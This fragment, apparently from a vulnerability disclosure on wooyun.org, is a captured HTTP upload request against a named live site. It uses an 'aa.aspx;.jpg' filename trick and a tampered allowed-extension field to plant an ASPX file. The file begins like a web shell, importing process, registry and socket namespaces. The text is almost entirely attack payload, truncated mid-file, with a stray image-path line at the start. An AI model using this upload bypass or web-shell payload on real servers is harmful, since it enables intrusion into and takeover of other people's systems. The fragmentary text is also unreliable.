 User-Agent: Shockwave Flash
Host: nj.cneefix.com
Content-Length: 74555
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: ASP.NET_SessionId=4lj4g41vsaxxcbpyrqfa1fap
------------Ij5Ef1gL6ei4cH2ei4cH2Ef1gL6ae0
Content-Disposition: form-data; name="Filename"
aa.aspx;.jpg
------------Ij5Ef1gL6ei4cH2ei4cH2Ef1gL6ae0
Content-Disposition: form-data; name="folder"
/UploadFile/Enterprises
------------Ij5Ef1gL6ei4cH2ei4cH2Ef1gL6ae0
Content-Disposition: form-data; name="fileext"
*.jpg;*.gif;*.png;*.aspx;
------------Ij5Ef1gL6ei4cH2ei4cH2Ef1gL6ae0
Content-Disposition: form-data; name="Filedata"; filename="aa.aspx"
Content-Type: application/octet-stream
□□%@ Page Language="C#" Debug="true" trace="false" validateRequest="false" Enabl
<%@ import Namespace="System.IO"%>
<%@ import Namespace="System.Diagnostics"%>
<%@ import Namespace="System.Data"%>
<%@ import Namespace="System.Management"%>
<%@ import Namespace="System.Data.OleDb"%>
<%@ import Namespace="Microsoft.Win32"%>
<%@ import Namespace="System.Net.Sockets" %>
www.wooyun.org